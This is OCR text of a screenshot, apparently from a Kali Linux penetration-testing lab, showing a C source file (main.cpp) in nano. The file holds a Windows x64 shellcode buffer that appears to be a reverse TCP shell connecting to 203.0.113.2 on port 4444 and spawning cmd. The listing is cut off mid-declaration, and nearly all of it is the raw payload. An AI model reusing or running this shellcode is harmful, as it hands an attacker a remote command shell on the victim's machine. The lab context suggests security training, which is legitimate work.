 pology
Content
Status
Kali
pfSense
UbuntuSRV
nOS
0 14
hrs. min.
qterminal
3
01:35 PM
kali@kali: ~/Documents
File Actions Edit View Help
Screenshot taken
View image
GNU nano 5.4 main.cpp *
1 #include <stdio.h>
2 #include <windows.h>
3
4 unsigned char buf[] =
5 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
6 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
7 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
8 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
9 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
10 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
11 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
12 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
13 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
14 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
15 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
16 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
17 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
18 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
19 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
20 "\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xcb\x00\x71\x02\x41\x54"
21 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
22 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
23 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
24 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
25 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
26 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
27 "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
28 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
29 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
30 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
31 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
32 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
33 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
34 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
35 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
36 size_t size